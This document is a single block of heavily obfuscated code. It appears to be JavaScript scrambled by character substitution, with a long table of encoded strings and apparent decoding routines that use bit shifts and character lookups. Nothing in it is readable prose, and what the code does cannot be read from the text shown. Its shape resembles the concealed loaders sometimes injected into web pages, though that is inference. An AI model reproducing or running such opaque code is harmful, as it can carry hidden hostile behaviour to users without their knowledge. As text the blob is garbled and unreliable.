fY(OfYB~WxO^JO2Y2FcOa!P!d0TH¡du_Tz_¡Z8D=q8d5p_^Y2FL=d0TH¡:&-ANk¡Z8llHZ!P(O2LF F8dH0R0Z=V8w%F=N8qHVZ!5YF_52lNjch8d0TH¡du_Tz_¡Zcha=qHVZ8hagh8N=h!P=d0Tcq=Ta!P7_2(F6O2 d0qca[(O2LF T68H¡p^O)_)N(AyV_¡=¡ExOhVoUfA^STVeu(ik¡=¡TVN(yt;AVIJfz^OBfRx¡=¡TsX-xyXBw72+xytVwd¡=¡TDC+4pXy4@9ery|iuDnAxh7-xs5}wNwoER;¡=¡r9F(WXYO¡=¡TyQ0wpQ|Ok¡=¡TyXyusCt4Dnz¡=¡T@&eT@i¡=¡upQ+TR5eu@o¡=¡xyXUxpQBx@_¡=¡TyQzE:¡=¡xy7B4pQ|¡=¡V~NfkiS]V~i1VI_65&JfyUY¡=¡D^S6q(uftk¡=¡V1;6V~J(;iS+¡=¡TxSsV;X%VIAft{S-V;;¡=¡L-7eFdtKV1q(~D;¡=¡Ve](y9)JVnkQV;^¡=¡:_Cf5YXp509CLz|^F_nJ_77L_}5XXtwTDXe9Ty2z4D4;rDe~up}Bus)&xN20wR4sEhtK¡=¡rhCt4k¡=¡]^S|V;2|VIuf~xSoV;9xVnn_Vnu(y+~(ziOh¡=¡4ptUxp&9EFeWupQ+rUi¡=¡VKV7VI1(AiS0¡=¡xhXUrd¡=¡RLiQXW2@VK](|&2SV1/(B:¡=¡D^SpDX1(|xS6O:¡=¡V~ksV~/f+iSW2}kBVex4V;V¡=¡V~iYq{SoRxO{¡=¡V;U(|p2A^^O2V~6¡=¡V1A(kxS7V;;zVIQ7¡=¡xs59xN5UX@t0rd¡=¡xhk1¡=¡V1QVVeuf9^OyV~9]_d¡=¡xs)irR:¡=¡^FYoOfk}OY994Y5)wV¡=¡Xtn)VeNf~^OVwV¡=¡69U(k&CU¡=¡V;q(y+)eVok¡=¡XDk_V1dWV126VnYRVIsfBF{yR}k+hxSux^Shh:¡=¡uDX0TX|BTD}tJXQ]R@wzR:¡=¡SxSUVn:-d{O~f:¡=¡wR2txz7N4Dn0¡=¡u@n|4R2UTDwt¡=¡Rs:(V1:zVKC^VnzTVIhfAU:{¡=¡]{O4^{S)Vodw7d¡=¡w@tzwpkK^FdVCF|;4DtNrh:K¡=¡wpQ}T@9txV¡=¡V1{^V~s(A{S:V~i¡=¡6{S;Vo6thiOSh@A(+iO6V~~fB{Oi¡=¡7{Ow:(U(~s0J4:¡=¡Y{SpV;A(y70{VKo¡=¡2W4UrpQ-wf0¡=¡)+tBVI/(BU&N¡=¡xiO/CsxTVK/fIV¡=¡TR)V4Dnz:@9eup:¡=¡]_R(kiO+hiS2VKU(zy&U¡=¡J:n7VKF(tV:¡=¡x@&eT@_¡=¡_^SqV;+fzY;s¡=¡TR9K2seUw:¡=¡DiSS^d¡=¡Ve~(NiSzpYnSV1xpV;RfNR^¡=¡wpQowpQ+qy2Au:¡=¡xyX@4RCU4_tz¡=¡CN:Q¡=¡x@&AwYtz¡=¡r_R(zL1(i:¡=¡p{S~DxOxVn7I¡=¡f{SQJ^ODV1eqV1weD+6¡=¡4R4tuN5_ER)t¡=¡]yRfk+](BiS%VIT¡=¡7WX~VIJ(;:¡=¡V~7hVe^fF(:¡=¡5}))V;NfeiOU¡=¡4NCAu_2;TRCfu@5t¡=¡rh50xh^Kq-{¡=¡JskQ¡=¡V;N(|pXtqd¡=¡r:/(k}iT¡=¡VoU(eW{-Ve1fN@~(ixOw¡=¡T{OuJ{S:Vnx¡=¡RxS2_}U(BxSA¡=¡V~N(AiOxLV¡=¡)V^xVoJ(A^SV2iOUwd¡=¡V;~(NiSzpYd¡=¡Vnzxuk^Y2xSOR+R(+^OQdiSdJ{SVY:¡=¡wpXUwd¡=¡TD5z5R4tuN5^rR204Dntxk¡=¡^{S|VnV%fV¡=¡]^S|V;_t¡=¡wpt|4DQ}wd¡=¡Vn~(9-0¡=¡Js59xywtwf0-¡=¡TsCtTR5t5D&tuDXBwd¡=¡^+x0^+dnDX5&5st5¡=¡rDnB4RCRrD50rd¡=¡w7](kiO@h{OXVIufyk¡=¡R{S(V;/ft7_RVIf(N_hf9fY¡=¡xyX_xNz¡=¡w^O4Vn7&D)0SV;ff~76¡=¡^0A(y{Sef{S^VIT¡=¡xRXtxNtF4D&tTs5Axk¡=¡uY/(t{O-(iSdV1A(yd¡=¡rptz4pXB¡=¡x@X0LDn04RC@TDV¡=¡T@&e4Dn0D:¡=¡S{SyV~~fWXksVenwV;J(ed¡=¡xp_Q^:¡=¡wytUrDCeupt0ED2;TDnN4:¡=¡x@XB4YCtTD2Auk¡=¡xs59whXU¡=¡S{OiV1RfedJ(Ad¡=¡V;Nfe@{yV;]fNk¡=¡uiO6Vo5t_N55Voo¡=¡T@&e4Dn0Dd¡=¡O^O-VoA(A^OBVKT¡=¡VIVnV;VIV~2/VI1f9DRfB-+(|txiE)f(A9n@VKF(|V¡=¡VoC1VKY/V1/fe{O~¡=¡2FYU^fd-2z7+5XwLwk¡=¡VIiiVIhfIiOQVI^]SxS7¡=¡V~72Veo7F(_0C:¡=¡wytUrDCeupt0EX20TR5t¡=¡V1{&V~RfW{S_V~C2fF1fyiSeVKu(+d¡=¡VI+(NXo¡=¡VIN(t^O0VoR(+Y:AVe~(BVo¡=¡S:h(B{OAVKF(Az0¡=¡(FeyVI1(9+&]V~ufkiSQ¡=¡pxOw5U:¡=¡xhCtwytAwR27upX|4Dn0_@tWuptB4V¡=¡Ep70wFYVEN^¡=¡VI01V~Jf;iS;¡=¡rD}VusC0TDn0¡=¡C:J(|{OoV1+(eDx¡=¡V;J(zV}oVn:¡=¡4pt@¡=¡75N(|iOeV1z¡=¡VIsfkiS]VI6QVI{X¡=¡V;|xV~u(9V¡=¡xyXVup7+4:¡=¡VIk|Ve:{V~XIVn1(z:¡=¡29tCVKq(W&X^Jh1fBiOJu:z¡=¡2&~(t52X4^SFVo^p)^SrVno¡=¡_p^CV16zVK{¡=¡VI]f9iS4V;VkVI5XXk1fNV¡=¡]^OT2{SRVKYp){OpYxSo¡=¡wpQFwhCeuyx¡=¡V1FfAiSFqiS^FL_¡=¡^^S-Vo^%f{O2)7uft{OxV~~fi{OQ5}J(A{SLL{O(q^OuV11fepz^Voqft(zop9tV(&1f|d5xV;q(i92+¡=¡VK)+VIhfixOWVKnp]^O:VItz(xOIV;](AR)wh{ORVoTxVoC7OiOKV;&U){OX5V¡=¡L^O~:iS)VK|6VK|d_+N(iV¡=¡O:5JVKq(W&tyJk¡=¡]tAfexS%V~+(~DqfWX2CuV¡=¡^+d-^FY}^YCCu@5KxV¡=¡F^S7qLsfW0k¡=¡Ysuf9iO]wiS7xk¡=¡rh50xh^Kq-QeuDwUTLnWTDtzwLn+u@0A4yQ-wD0Axpt+q@t04D0AT+Cz4Ft+OfCz^F_oT@2W4yY0Ty^&T+6n2D4zOpC+^@XW^F^}2f792LnIxpx¡=¡5^Op:+/(AhY_29;¡=¡2k22V1h(Ak:¡=¡)+}yV~+(tWwrVI]f|iSK¡=¡VI^1VedkV~^¡=¡xsXWxs5-rDnN¡=¡w^SE6d1(W^Oi¡=¡4xOo^@TUVKRfA(t}VI6¡=¡]{SLO)i¡=¡])u(t}x6¡=¡V1_x^iO-_^O1V1u(;xS]Vn6¡=¡upXB4s5;¡=¡5t5uVIUfAxOIxxS06{SNV1+(~k¡=¡T@99uywt475AwD2;4R^¡=¡riOFVn20XLx5V;{¡=¡rDnz4R9J4k¡=¡:_Cf5YXp509CLz|^F_nJ_77L_}5XXtwTDX;¡=¡:xSCF0+(Id¡=¡TR)V4Dnz¡=¡Dz7SV;^¡=¡FyxCV1Y/VK;¡=¡x{OtV;T¡=¡ExSsV~X~VIsft{SUV;^¡=¡CN6Q¡=¡^{SoVo:Ef{O))k¡=¡rpX94d¡=¡r^S@V;CiV;+ft{SeV;V¡=¡Ve{iV~w1V1Rfe{Ok¡=¡V1|E^{OYfxO}qiOUX57IV1+(Wd¡=¡VI1fe^S)fiSzV1f(tDYy¡=¡C^OtV11f;kR(NxSCq{S02kwt6d¡=¡VI9LVKAfBxO+VIktV1F(BiSqVK{¡=¡Fy^UVKxe¡=¡V1i)VI+(yxSoVI6s¡=¡VIt;VK](txOfVK_]pfqfIiSwVnU(N{Ok¡=¡u@niu@7z¡=¡rDnU4RC0:D5ITD2tuN57upX|4Dn0¡=¡(iSsFxS0VK9uVK2S¡=¡CNdQ¡=¡uy7|4:¡=¡]iOUVK](NzV¡=¡x@XB4d¡=¡Ves(N^S%¡=¡wpQXxh)txz29x@_¡=¡w@tzwpk¡=¡T@QBT@70¡=¡TiO&CN_¡=¡T@99xz2A4pX)wd¡=¡T{Ofq{S]Vnx¡=¡h{SOVo1(B^O&VoRf~V¡=¡Ts2UXpXowd¡=¡piO)DWJ(Bd¡=¡x@X0:R50xytWwR5t¡=¡V1::VI+(AxSWV1XQVez¡=¡w^OKVKu(tz;n¡=¡]iSL69s(yxO@¡=¡T@&Ax@_¡=¡DNR(~-s(9iO^pxODVnJfNV¡=¡xhk1rpXe4@90Ok¡=¡f{S6Vn/(N{OkVo/fitx@¡=¡)_+f+{OnVI6¡=¡r{O~V1h(NXi¡=¡VK&w6{Op7{O4qiO+¡=¡_dQVV~f(zV2p¡=¡2{O&VIff;5u(|{S^J^S+SV5IS^OswxO|VIhfI:¡=¡xyX|us4t¡=¡V1hfeiSLw^SdEV¡=¡Vo{5u+6r¡=¡V~kyV~qfI{Se¡=¡4Dnzx}wewpk¡=¡wpQ}T@9Uwp7-wd¡=¡YNufy{OqT{SS¡=¡VIN(z^OsVo1(t_V¡=¡VI:}VedQV~_¡=¡RUx9¡=¡VeJ(zV}%Vn{zV~o¡=¡u@n0rD}tusX0¡=¡T@99xz70¡=¡V;F(z):9¡=¡xiOT^iSS¡=¡uDXUx@7N4:¡=¡Ve{yV~)~VeU(;{SKwf+fzV¡=¡VI+(k{OK¡=¡^FYU2U4RFhe-Eh_¡=¡Fy^SV1;yVKC^Vo^TVIqf~9T9DpzI7iSF4V¡=¡piO(_-+(|Rd+T0CpVI;¡=¡])J(y_06VIRfy^O0hV¡=¡F{SuV;Ff9Y;|VI+(N_6¡=¡V~TuJiSnT^OiV~+(|{S]VoT¡=¡V~55VIzqLd¡=¡rR2_usd¡=¡4^S&VeiNTzi¡=¡u@nAxpXB¡=¡TxO1VIT¡=¡JxS7S:N(kk¡=¡2s7~rXwqLd¡=¡4@X0Xpt|4:¡=¡xs5AxYt|uDXzrD704X)-us)94@70rDQB¡=¡xyX94htFwp704:¡=¡wxOzSskX¡=¡upQ94720TR5}xV¡=¡VIQfVe^dX-Y¡=¡V~T1VeTiVI:¡=¡Sd+(|^OtV1+(~sffe_d¡=¡XiO~4{Sd¡=¡xYu(y^O9p^Sh¡=¡V1qfAiS7qiSX4+~(~tttVoh(|iO^^{OK]sF(yk¡=¡Vn;Ru+{¡=¡f^S}J^OwVIkTVI{0(sJfAxSRfV¡=¡4@X05D&tuDXBwYCnLD:¡=¡upXywf;¡=¡Lf_1Dd_¡=¡VIow^iSoR^O|VI0¡=¡V1wkVo|QV1Y-V~uf|R1fNFq(kk¡=¡DiShV;~fk}i|¡=¡V;F(zfwAVo^nV;kx¡=¡CxOUVn/f;{SyVeq(~d¡=¡V;dtV~9iVI;¡=¡rDnB4RC64DtNrh:¡=¡2^OnV1]fIk^¡=¡4pnU¡=¡V1q(txOuV;Y/VeV:r96¡=¡wpQ}T@9tuy:¡=¡wiSoVIJ(B0/f;xO]Y{SV6fX7OV¡=¡4ytiwpX-¡Z!d0q87_2(F6O2ca[5YF_52 T6!P!5YF_52 d0qca!Pc7_2(F6O2cq=Ta[(O2LF qU8d0T=q:8d0d=d8qca!Dh6qYcllHZa[F5T[(O2LF w8*Jd5LYW2Fcq:c0R}f7=¡Fp1#¡aa/0R}.cJd5LYW2Fcq:c0R}nf=¡pv{w¡aa/0R@a%*Jd5LYW2FcqUc0R@sfaa/0Rs%*Jd5LYW2Fcq:c0R@@s=¡RtV{¡aa/0Ro.cJd5LYW2Fcq:c0R}1Y=¡xCA]¡aa/0Rna%*Jd5LYW2FcqUc0R@0}aa/0RK.cJd5LYW2FcqUc0R}(0aa/0R1a%Jd5LYW2FcqUc0R})oaa/0R{.cJd5LYW2Fcq:c0R}77=¡s$6E¡aa/0RQa%Jd5LYW2FcqUc0R}nYaa/0Rd%Jd5LYW2FcqUc0R}s(aa/0R)!67cw888Ta)5YdS!YqLY dH¡J_Lh¡ZcdH¡Lh67F¡Zcaa!P(dF(hcLa[dH¡J_Lh¡ZcdH¡Lh67F¡Zcaa!PPPcd0q=0R})}{da=ccca8>[(O2LF qC8d0d=qJ8d0T!Xd5 w8l0R}=V=N=]8D62fODHqJc0R@sYaZ!qYF -8HZ=I8H¡h@UCn6UhUsUoU9tFQ@-_O^d:usf@Ri)XN^t5h^(^0@)¡Z=z8¡OOCJ^_¡=;8¡@2o^XY0D}}n¡=:8]/0R@{0.c0RKo%0Rs@.c0Rs*N_^)Y5c¡}¡aaa=U8[¡6L|OJ¡g¡@¡=¡YXY2F|TJY¡gqJc0R}f)a=¡5ODL¡g0Ro=¡(Oq_^2L¡g0Rd=¡6FY^V6Fh¡g]/0Rd=¡6FY^9Y6phF¡g:/0Ro=¡qOdfiFdF_L¡g0R0=¡LqOFWf¡gBc0mn<ydFhHqJc0R}YdaZcaj0RKg0R{a%z=¡5YXY5LYWf¡gBc0mn<ydFhHqJc0R}YdaZcaj0RKg0R{a%z=¡5YXY5LY9Y6phF¡gN_^)Y5c¡0¡a=¡5Y|5T¡g0R0=¡D¡g0R0=¡L_¡gHZ=¡f2L¡g0R0=¡ff¡gqJc0R@}fa=¡)p¡gqJc0R}K}aP=C8;HqJc0R}{(aZca=y8¡MM¡%C%¡E~¡=S8¡MM¡%C%¡w;¡=+8¡MM¡%C%¡~r¡=98qJc0R}Y@a=r8fO(_^Y2FHqCc0R@07=¡{bYr¡aZHqJc0R}oKaZ=~87_2(F6O2ca[(O2LF qS8qC=qy8qJ!5YF_52c2YD wdFYcaHqyc0R}(}aZca/Jd5LYW2Fc¡s¡%qSc0R}s)=¡:D2c¡aHqSc0R}(1=¡lo:N¡aZc*0RnaaaHqyc0R}n1aZcaHqyc0R@}{aZc0R0=qyc0R@}daHqSc0R}Q(=¡p1va¡aZc0Rs=0Roaa!P=287_2(F6O2cqK=q1a[(O2LF q+8qC!5YF_52 qKHq+c0R}f0=¡rUtI¡aZcq1=*0Rsa!P=W87_2(F6O2cqKa[(O2LF qr8qC=q98qJ!qYF q18qKHq9c0R@00aZc¡¡a=q{8¡¡!7O5cXd5 qQ8q1Hqrc0R@s0=¡fv])¡aZ*0R}!qQ>80R0!qQ**a[q{%8q1HqQZ!P5YF_52 q{!P=R87_2(F6O2ca[(O2LF q~8qJ=q68qC!F5T[qYF qK8+i;NHq6c0R}7n=¡e~-7¡aZc&cya??¡HZ¡a!-8-Hq~c0R}{YaZcqKa=|cy=¡¡=0R0a!P(dF(hcq1a[P67c-Hq~c0R}K(aZ>0R0a5YF_52l0R0!YqLY 5YF_52l0R}!P!UHqCc0R})d=¡]-^]¡aZ888¡0¡vvcUHqCc0R}o{=¡Z-_Z¡aZ8llHZ=rH¡6f¡Z8;=D62fODH;Z8ra!UHqJc0R}))aZ8UHqJc0R}))aZ888¡}¡!7_2(F6O2 AcqK=q1a[(O2LF q28qJ!q180R}<d5p_^Y2FLHq2c0R}K(aZvvXO6f 0R0l88q1jq1g¡¡=cUHq2c0R}(naZ8*0R}=-Hq2c0R}7KaZcqK%¡g¡%q1aa!P7_2(F6O2 xcqKa[(O2LF qW8qC=qf8qJ!Xd5 q18qfc0R}1}a%9%qWc0R}(f=¡RtV{¡a=q{8¡¡=qQ=qq=qT=qd=qw=qL=qh=qD80R0=qF87_2(F6O2cqVa[(O2LF q(8qW=qR8qf!Xd5 qN8¡¡=q]80R0=qi80R0=q^80R0=qO80R0=q580R0!Dh6qYcq]<qVHqRc0R}K(aZa[qi8qVHqRc0R}Q0aZcq]a!67cqi<0R{0aqN%8iF562pHqRc0R@@QaZcqia=q]%%!YqLY qi>0R)7vvqi<0RY0jcqO8qVHqRc0R}Q0aZcq]%0R}a=qN%8iF562pHq(c0R}71=¡rUtI¡aZccqiv0R}7a<<0RK?qOv0Rs7a=q]%80R@agcqO8qVHq(c0R}K{=¡W{pT¡aZcq]%0R}a=q58qVHq(c0R}Ko=¡O|Cu¡aZcq]%0R@a=qN%8iF562pHq(c0R}ns=¡bE]3¡aZccqiv0R7a<<0R(?cqOv0Rs7a<<0RK?q5v0Rs7a=q]%80Rsa!P5YF_52 qN!P!qKHqfc0R}7faZc¡^fnL_^¡avvcqK8qKHqfc0R@}{aZc0RK=N_^)Y5c¡}o¡aaa!qK8qKHqfc0R}n0aZc/H3r*Ud*40*Q%/8Z/p=¡¡a!Dh6qYcqD<qKHqWc0R}no=¡RR4}¡aZa[qd8q1HqWc0R}n{=¡:H--¡aZcqKHqWc0R@0Y=¡e~-7¡aZcqD%%aa=qw8q1HqWc0R@01=¡{bYr¡aZcqKHqfc0R}dYaZcqD%%aa=qL8q1HqWc0R}fn=¡Fp1#¡aZcqKHqWc0R}Ks=¡CEQw¡aZcqD%%aa=qh8q1Hqfc0R}10aZcqKHqfc0R}dYaZcqD%%aa=qQ8qd<<0R@?qw>>0Ro=qq8cqwv0R7a<<0Ro?qL>>0R@=qT8cqLv0Rsa<<0RK?qh=q{8q{%iF562pHqfc0R@@QaZcqQa=qLl80Ro0vvcq{8q{%iF562pHqfc0R@@QaZcqqaa=qhl80Ro0vvcq{8q{%iF562pHqfc0R@@QaZcqTaa!P5YF_52 qFcq{a!P(O2LF k8xc¡^fnL_^+2NJU@oQ4¡a!UH¡L_¡Z84c0R0a=UH¡d5¡Z8IH0R0Z!F5T[I84cIH0R0Za!P(dF(hcqKa[P7_2(F6O2 tca[(O2LF qx8qJ=qA8qC!qYF q18&c+a!5YF_52 q1??|c+=q18ydFhHqAc0R}dQ=¡9:Q$¡aZcaHqxc0R}n1aZc0R@oaHqAc0R})1=¡5^DU¡aZc0Rsa=_2fY762Yfa=Y2(OfYB~WxO^JO2Y2Fcq1a!P7_2(F6O2 Ecq1a[(O2LF qY8qJ=q78qC!qYF q{8UH¡L_¡ZHydFhHq7c0R}Kn=¡lo:N¡aZcydFhHqYc0R}YdaZca.UH¡L_¡ZHqYc0R}K(aZaZ=qQ!lq{vvcq{8IHydFhHq7c0R}Yf=¡e~-7¡aZcydFhHq7c0R}1n=¡RR4}¡aZca.IHq7c0R@@1=¡]-^]¡aZaZa!67clq{a5YF_52 I84cUH¡d5¡Za=q{!qYF qq87_2(F6O2cqTa[(O2LF q)8q7=qk8qY!qYF qd8c~caHqkc0R@}{aZc*0Rna%zHqkc0R@}{aZcJd5LYW2Fc¡@¡a=0RnaaHq)c0R@@K=¡O|Cu¡aZc¡¡a=qw8ydFhHq)c0R@@{=¡w~q3¡aZcaHq)c0R}11=¡@c{&¡aZc0R}0aHq)c0R}Qf=¡{pf$¡aZc0R@=Jd5LYW2Fcqkc0R}o1aHq)c0R@ss=¡BcFD¡aZc0Ro=0RKaaaHqkc0R@00aZc¡¡a=qL8¡¡!7O5cXd5 qh8qdHqkc0R}K(aZ*0R}!qh>80R0!qh**a[qL%8qwHqhZ%qdHqhZ!P5YF_52¡^fnL_^+2NJU@oQ4¡%qL!P!5YF_52 q{HqYc0R@00aZc¡m¡aHq7c0R}Q1=¡bev4¡aZ>0R@jqQ8q{gqQ8~ca%z%¡m¡%q{=UH¡pf¡Z8q7c0R}QK=¡e~-7¡a%qQ=qQ%q1%qYc0R@}7a%tca%q0ca%k%qqczaHq7c0R}fK=¡:D2c¡aZcJd5LYW2Fcq7c0R}n}=¡lo:N¡aHq7c0R@@7=¡__1{¡aZc*0R@a*0R}daa!P7_2(F6O2 ucq1=q{a[(O2LF qE8qC=qt8qJ!UHqtc0R}fQaZ%%!F5T[Xd5 qQ89Hqtc0R@00aZc¡¡a=qq82YD &yt9FFJ~Y:_YLFca=qT8¡m¡%z%¡m¡%qQHydFhHqEc0R}{Q=¡bev4¡aZcydFhHqEc0R}(K=¡]-^]¡aZca.qQHqEc0R}Q{=¡)]3&¡aZaZ%¡m¡%UH¡ff¡Z!qqHqEc0R}1o=¡w~q3¡aZcqEc0R}o}=¡L};O¡a=qEc0R@s7=¡CcQd¡a%q1%qEc0R})7=¡)]3&¡a%qEc0R}ds=¡:H--¡a%qtc0R}s}a%qtc0R@}@a%qEc0R}7(=¡+]zG¡a%~ca%qT=llHZa=qqHqtc0R@sQaZ80R}s{{=qqHqEc0R}()=¡:H--¡aZ87_2(F6O2ca[(O2LF q48qE=qu8qt!67cqqHquc0R}(saZ8880RovvqqHquc0R}soaZ8880R({a[qYF qd8+i;NHq4c0R}1@=¡fv])¡aZcqqHquc0R}Y{aZa!qdvvqdHq4c0R}(d=¡CcQd¡aZ>0R0vvl|cS=qdH0R0ZHq4c0R}o)=¡GO}e¡aZc0R}=*0R}a%¡?¡%2YD wdFYcaHq4c0R}{@=¡e~-7¡aZcaHq4c0R}fo=¡GO}e¡aZca=0R0a=qdvvcUH¡L_¡Z84c_2fY762Yfaa8880R0=UHq4c0R}d)=¡rUtI¡aZ80R0!PP=qqHqEc0R@0)=¡__1{¡aZ87_2(F6O2cqda[(O2LF qe8qE!qqHqec0R}dd=¡lo:N¡aZca=q{vvucq{=_2fY762Yfa=Ac0Rsn=qec0R}Ys=¡5^DU¡aa!P=qqHqtc0R}dfaZ87_2(F6O2cqda[(O2LF q&8qE!qqHq&c0R}dd=¡lo:N¡aZca=q{vvucq{=0R0a=Ac0Rsn=q&c0R}f}=¡bq#@¡aa!P=qqHqtc0R}{daZca!P(dF(hcqda[PP7_2(F6O2 4cq1a[(O2LF qp8qJ=q|8qC!qYF q{8q1??&cS=0R0a=qQ8q|c0R@@Y=¡4Nc&¡a=qq8q|c0R@s@=¡w~q3¡a!67clq{a5YF_52lUHq|c0R}{)=¡BcFD¡aZvvucqQ=qqa=HZ!YqLY[67cq{Hqpc0R}10aZc¡?¡a>80R0a[q{8q{Hq|c0R@s1=¡{bYr¡aZc¡?¡a!67c2YD wdFYcaHq|c0R}70=¡GO}e¡aZca*Jd5LYW2Fcq{H0R}Za>0RoQsY0alUHq|c0R@})=¡iCYG¡aZvvucqq=qQa!67c_2fY762Yf888q1a5YF_52HZ!YqLY q{8q{H0R0Z!PPq{8q{Hqpc0R@}{aZc*0Rsa%2cq{=0Rsa%q{Hqpc0R}KKaZc0R0=0Rsa=q{8Wcq{a!Dh6qYcq{Hqpc0R}K(aZb0Rol880R0a[q{%8¡8¡!PqYF qT8xcq{aHq|c0R}f{=¡Q5fZ¡aZc¡=¡a!5YF_52 qT8qTHqpc0R}ffaZc7_2(F6O2cqda[(O2LF qB8q|!5YF_52 qdHqBc0R}7{=¡fv])¡aZc¡m¡a>80R0!Pa=qT!P7_2(F6O2 ecq1a[(O2LF q_8qC!UH¡L_¡Z8UH¡L_¡ZHq_c0R}fs=¡$(zK¡aZc7_2(F6O2cq{a[(O2LF T}8q_=T08d0T!5YF_52lq1HT0c0R@00aZc¡/¡aH0R0ZHT}c0R}1)=¡@c{&¡aZcq{a!Pa=I8IHq_c0R}K1=¡)]3&¡aZc7_2(F6O2cq{a[(O2LF Ts8d0T=T@8q_!5YF_52lq1HT@c0R}Kd=¡5^DU¡aZc¡/¡aH0R0ZHTsc0R}dKaZcq{a!Pa!P7_2(F6O2 &cq1=q{a[(O2LF To8qC!qYF qQ82_qq!F5T[qQ8qO(dqiFO5dpYHToc0R}oY=¡+]zG¡aZcq1a!P(dF(hcqqa[q{vvcqQ8q{caa!P5YF_52 qQ!P7_2(F6O2 |cq1=q{=qQa[(O2LF Tn8qC!F5T[q{vvq{HTnc0R@}Q=¡$(zK¡aZ>0R0jqO(dqiFO5dpYHTnc0R}1Q=¡{bYr¡aZcq1=q{agqO(dqiFO5dpYHTnc0R}o@=¡9:Q$¡aZcq1a!P(dF(hcqqa[qQvvqQca!PP7_2(F6O2 Bcq1a[(O2LF T18qJ=TK8qC!qYF q{80R0<d5p_^Y2FLHTKc0R}d{=¡cZre¡aZvvXO6f 0R0l88q1jq1g0R}=qQ8T1c0R}7}a=qq8qQHT1c0R}K(aZ=qT8¡¡!7O5c!q{**!aqT%8qQHydFhHTKc0R@@(=¡L};O¡aZcydFhHTKc0R}n7=¡iCYG¡aZca.qqaZ!5YF_52 qT!P7_2(F6O2 q0ca[(O2LF T{8qJ!5YF_52 T{c0R}{1a%z!P7_2(F6O2 q}cq1a[(O2LF Tq8qJ=TQ8qC!qYF q{8fO(_^Y2FHTQc0R}n@=¡CEQw¡aZcTQc0R@@@=¡2p6_¡aa=qQ8EcTQc0R@s}=¡xCA]¡a%z%TQc0R}1K=¡Fp1#¡a%;%Tqc0R}1{a%UHTqc0R@o}aZ%%a!67c_2fY762Yf888qQa5YF_52 2_qq!qYF qq8fO(_^Y2FHTqc0R}@)aZcTqc0R@0Kaa!lqqvvcqq8fO(_^Y2FHTQc0R@0d=¡RR4}¡aZcTQc0R}KQ=¡)]3&¡aa=fO(_^Y2FHTqc0R}1daZHTqc0R@}naZcqqaa=qqHTQc0R}Kf=¡w~q3¡aZcTqc0R}{{a=TQc0R@@}=¡UCKf¡aa=qqHTqc0R}QnaZcTQc0R@0@=¡w~q3¡a=UH¡pf¡Za=cq{HTQc0R})s=¡9:Q$¡aZ8TQc0R}s1=¡IN+d¡a%qQ=q{HTqc0R}{oaZ87_2(F6O2ca[(O2LF TT8TQ!UHTTc0R}Qd=¡UCKf¡aZ80R@=qoca!P=q{HTQc0R}od=¡pv{w¡aZ87_2(F6O2ca[(O2LF Td8TQ!qQvvecqQa=0R@l88UHTdc0R}nK=¡__1{¡aZvvq1vvq1ca=LYF|6^YO_Fc7_2(F6O2ca[(O2LF Tw8d0T!q{HTwc0R}d@aZca!P=0Rna!P=q{HTQc0R}Qo=¡ZUB6¡aZ8l0R0=fO(_^Y2FHTqc0R}1daZHTQc0R})K=¡ZUB6¡aZcq{a=UHTqc0R}(naZ80R}a!P7_2(F6O2 q@cq1a[(O2LF Th8qJ=TL8qC!0R}l88q1HTLc0R@o@=¡IN+d¡aZvv0R0l88q1HThc0R}(saZ??q1HThc0R}QQaZca!P7_2(F6O2 qscq1a[(O2LF TF8qC=TD8qJ!qYF q{8Ec¡/¡%z%TDc0R@@)a%;%TFc0R})Y=¡Q5fZ¡a%UHTFc0R}{}=¡RR4}¡aZ%%a!67c_2fY762Yf888q{a5YF_52 2_qq!qYF qQ82YD VY)iO(SYFcTFc0R}sK=¡4Nc&¡a%q{a!qQHTDc0R})faZ87_2(F6O2ca[(O2LF TV8TF!UHTVc0R})@=¡:D2c¡aZ80R@!P=qQHTDc0R@0QaZ87_2(F6O2cqqa[(O2LF T]8TD=TN8TF!qYF qT8qqHTNc0R}{7=¡W{pT¡aZ!F5T[qT8xcqTa=2YD ]_2(F6O2cTNc0R}of=¡pv{w¡a=qTacfO(_^Y2FHT]c0R}Y}aZ=UH¡pf¡Za!P(dF(hcqda[qq8qTHTNc0R}sn=¡Q5fZ¡aZ*0R@{=qq8qq<0R0j0R0gJd5LYW2FcydFhHT]c0R}YdaZca.qqa=cAc0R((=qdHT]c0R})}aZ%TNc0R@sd=¡cZ_E¡a%qq%¡g¡%qTHTNc0R}){=¡$(zK¡aZcqq=qq%0R@{a%¡PM¡a=UHTNc0R}Y0=¡5^DU¡aZ8*0R}a!Pq@cqQa=0R@888UHT]c0R}(naZvvqoca!P=qQHTFc0R@@n=¡1bkr¡aZ87_2(F6O2ca[(O2LF Ti8TD!q{vvecq{a=0R@l88UHTic0R}(naZvvq1vvq1ca=q@cqQa!P=UHTFc0R})Q=¡bq#@¡aZ80R}!P7_2(F6O2 qoca[(O2LF TO8qJ=T^8qC!wvvcfO(_^Y2FHT^c0R})n=¡RR4}¡aZcUHTOc0R@@oaZ=UHT^c0R@}(=¡BcFD¡aZ=l0R0a=q18fO(_^Y2FHTOc0R}(YaZcUHTOc0R@}YaZaavvq1HTOc0R}d@aZca!Xd5 q1=q{8fO(_^Y2FHT^c0R}7s=¡@c{&¡aZcUHTOc0R@@0aZa!7O5cqYF qQ80R0!qQ<q{HT^c0R})(=¡G@7l¡aZ!qQ%%aq{HqQZvvq{HqQZHTOc0R}d@aZca!P7_2(F6O2 qnca[LYF|6^YO_Fc7_2(F6O2ca[(O2LF TX8d0d=T58d0T!qYF q18T5c0R@0(a%:%TXc0R}d}=¡Q5fZ¡a%UH¡)p¡Z%TXc0R}nd=¡s$6E¡a!67c0R@l88UHT5c0R}(naZa[67cUHTXc0R@@f=¡5^DU¡aZa[Xd5 [LqOFWfgq{=YXY2F|TJYgqQP8U!rHTXc0R}QY=¡bev4¡aZHT5c0R}{faZ8qT%¡JR¡=cq{8fO(_^Y2FHT5c0R@s(aZcq{aaHTXc0R}(o=¡W{pT¡aZHTXc0R}Q@=¡p1va¡aZ8T5c0R}7oa%q1=rHT5c0R@}naZcq{a=q{HT5c0R@sKaZcqQ=7_2(F6O2ca[(O2LF TI8TX=T-8T5!Xd5 qV8T-c0R@@da%EcTIc0R}@d=¡CcQd¡a%z%T-c0R@s)aa!FOJHT-c0R}Y1aZl88LYq7HT-c0R}Y1aZjFOJHTIc0R}sY=¡]-^]¡aZ8qVgD62fODHTIc0R}YY=¡@c{&¡aZHT-c0R}7@aZ8qV!Pa!PYqLY[Xd5 